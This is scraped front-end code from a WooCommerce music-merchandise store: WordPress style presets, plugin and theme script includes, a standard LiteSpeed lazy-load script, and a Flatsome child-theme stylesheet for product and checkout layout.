var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/js/frontend.min.js?ver=4.1.4" id="wcpa-frontend-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/js/vscf-reset.js?ver=6.9" id="vscf-reset-script-js" defer data-deferred="1"></script>
<script type="text/javascript" id="woocommerce-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.min.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer data-deferred="1"></script>
<script type="text/javascript" id="flatsome-js-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js" defer data-deferred="1"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.1" id="jquery-dgwt-wcas-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
	<script src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:00:59 -->

--- FILE ---
content_type: text/css
request_url: https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.4503
body_size: 1167
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.0
*/

.checkout_coupon.mb-0 {
 display: block!important;
}
.woocommerce-terms-and-conditions-checkbox-text{
	font-size: 13px;
	line-height: 20px;
	font-weight: 400;
	margin-bottom: 30px;
	display: block;
}

/** main corlor button: #40b705 */
.button#place_order, .button.checkout, .checkout-button, .single_add_to_cart_button.button {
    display: block;
    width: 100%;
    line-height: 50px;
    border-radius: 3px;
    font-size: 1.1em;
    letter-spacing: 2px;
}

.callout.badge.badge-circle{
	display: none;
}

.product-info span.amount {
    white-space: nowrap;
    color: #f44336;
    font-weight: 700;
    font-size: 1.2em;
}

.sn_size_chart_wrp{
	display: block;
}

/*************** ADD CUSTOM CSS HERE.   ***************/
#review_form .review-form-inner.has-border{
	
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.sn-mobile-mini-cart-checkout .shipping__table{
	display: none;
}
@media only screen and (max-width: 999px) {
	.sn-mobile-mini-cart-checkout{
		display: block!important;
	}
}

/* Custom new layout*/
 body {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

h1,h2,h3,h4,h5,h6 {
font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

body .topbanner{
	padding-top: 60px!important;
}
.banner-font-size {
    text-align: center;
    font-weight: 300;
    letter-spacing: 0.5px;
    font-size: 29px;
    line-height: 28px;
    margin-bottom: 12px;
    padding: 0 15px !important;
}
.radius-circle .img-inner > img {
    border-radius: 50% !important;
}

.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    font-size: 1.2em;
    border-radius: 20px;
}
.dgwt-wcas-search-wrapp {
    max-width: 90%!important;
}
.wcpa_form_outer .wcpa_form_item select {
    border-radius: 5px;
    border: none;
    min-height: 50px;
    font-weight: 700;
    font-size: 20px;
    letter-spacing: .05em;
    box-shadow: inset 0 1px 2px #ccc;
    background-color: #f1f1f187;
}
.product-quick-view-container .input-text.qty, .single-product .product-summary .input-text.qty {
	box-shadow: none !important;
	-webkit-appearance: none !important;
	-webkit-box-shadow: none !important;
	max-width: 100% !important;
	-moz-appearance: textfield;
	padding-right: 38px !important;
	padding-left: 12px !important;
	width: 82px !important;
	background-color: #fff !important;
	border: 1px solid #e6e6e6 !important;
	height: 100% !important;
	line-height: normal;
	text-align: center;
	font-size: 1em;
	appearance: none;
	border-radius: 0;
	min-height:66px;
	color: #333;
}
.product-quick-view-container .quantity, .single-product .product-summary .quantity {
	margin-bottom: 0;
	position: relative;
	border-color: #e6e6e6;
	margin-right: 12px;
	height: 66px;
}

body .product-info .quantity .minus, body .product-info .quantity .plus{
	text-align: center;
	position: absolute!important;
	width: 25px;
	height: 33px!important;
	min-height: 33px!important;
	height: 33px;
	padding: 0!important;
	right: 0;
	border: 1px solid #e6e6e6!important;
	background: #f8f8f8;
	border-left: 1px solid #e6e6e6 !important;
	line-height: 33px;
}

body .product-info .quantity .minus{
	bottom: 0;
}

.text-center .quantity, .quantity{
	opacity: 1;
	display: inline-block;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1em;
	white-space: nowrap;
	vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity{
	display: flex;
	
}

.product-quick-view-container .single_add_to_cart_button, .single-product .single_add_to_cart_button{
	height: 66px;
	margin-bottom: 0;
	border-radius: 3px;
	white-space: nowrap;
	padding: 20px 0;
	display: block;
	width: 100%;
	font-size: 1.2857rem;
	font-weight: 700;
	line-height: 24px;
	box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
	border: 1px solid rgba(0,0,0,.16)!important;
}


.single-product .product-info  .product-title {
    font-size: 20px;
    line-height: 24px;
}
body .product-main {
    padding: 0px 0 40px;
}
.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec;
}
#reviews #comments h3.normal {
    font-size: 20px;
    letter-spacing: .05em;
    text-transform: uppercase;
}
.has-border {
    border: 1px solid #e0e0e0 !important;
}
#reviews{
	margin-top: 30px;
}

/* checkout */
#checkout_custom_heading {
    display: flex;
}
form.checkout h3 {
    text-transform: none;
}
.ta-right {
    text-align: right;
    flex-direction: row-reverse;
    flex-grow: 1;
}
.button#place_order{
	line-height: 66px;
}
.checkout_coupon button.button {
    background-color: #47525d;
    border-radius: 5px;
}

.checkout_coupon .input-text {
    box-shadow: none !important;
    border: 1px solid #ececec;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection {
    border-radius: 5px;
}
input.text, input.title, input[type=email], input[type=password], input[type=tel], input[type=text], select, textarea {
    border: none;
    background-color: #f1f1f187;
}

.price-wrapper .price.product-page-price .wcpa_price{
	display: none;
}
#vscf .form-group button {
    color: #ffffff;
}
.archive .term-description {
	margin: 40px 0;
    background: #f8f8f8;
    padding: 30px 20px 10px 20px;
    border-radius: 5px;
}

.custom-lightbox-link{
	font-size: 14px;
    text-decoration: underline;
    position: relative;
    top: 0px;
    right: -60px;
    color: #f44335;
}
p.sizechart{
	margin-bottom: 0px;
	height: 0px;
}
.sizechart_parent {
    padding: 0!important;
    height: 0;
}
body .product-summary .woocommerce-Price-currencySymbol {
    font-size: inherit;
}
#main div.shop-container div.product.type-product{
	padding-top: 30px;
}
.radio-group.wcpa_required{
	padding-left: 30px;
}